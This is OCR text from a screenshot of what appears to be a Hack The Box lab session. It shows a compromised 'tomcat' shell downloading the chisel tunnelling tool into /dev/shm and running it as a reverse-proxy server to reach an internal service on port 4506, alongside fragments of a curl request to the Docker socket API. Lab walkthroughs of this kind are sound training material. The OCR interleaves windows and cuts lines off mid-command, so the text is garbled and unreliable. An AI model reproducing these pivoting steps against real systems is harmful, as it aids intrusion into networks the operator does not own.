 Applications Places Terminal Feb 19 16:06 1 99 %
Hack The Box :: Fel Free educational h HTTP Status 404 – zeromq - What ope jpillora/chisel: A fa The Danger of Exp
dejandayoff.com/the-danger-of-exposing-docker.sock/
Apps Bug Hunting G... OSCP notes HSTS CVE - Search R... CVEs Base Extended ascii HackTricks bi0s wiki MobileApp-Pe... »
http request will need to be executed:
hackguru@kali: /opt/BurpSuitePro
File Edit View Search Terminal Tabs Help
hack... hack... hack... hack... hack... hack... hack...
GET /con
Host: <
8350K .......... .......... .......... .......... .......... 98% 204K 1s
8400K .......... .......... .......... .......... .......... 99% 167K 0s
8450K .......... .......... .......... .......... ..........100% 526K 0s
8500K 100% 0.00 =45s
2021-02-19 10:29:29 (189 KB/s) - ‘chisel’ saved [8704000/8704000]
Curl co
tomcat@VirusBucket:/dev/shm$ ./chisel server --port 3000 --proxy http://127.0.0.1:4
506
<el server --port 3000 --proxy http://127.0.0.1:4506
bash: ./chisel: Permission denied
tomcat@VirusBucket:/dev/shm$ chmod +x chisel
chmod +x chisel
curl -i
tomcat@VirusBucket:/dev/shm$ ls
PORT/containers/json
ls
chisel
tomcat@VirusBucket:/dev/shm$ ./chisel server --port 3000 --proxy http://127.0.0.1:4
506
<el server --port 3000 --proxy http://127.0.0.1:4506
Expected response:
2021/02/19 10:29:47 server: Fingerprint pWZA6QnmtPvAo06TnhbvpiJgSbbOKz4w7PGhzb+lKwQ
=
2021/02/19 10:29:47 server: Reverse proxy enabled
2021/02/19 10:29:47 server: Listening on http://0.0.0.0:3000
HTTP/1.1 200 OK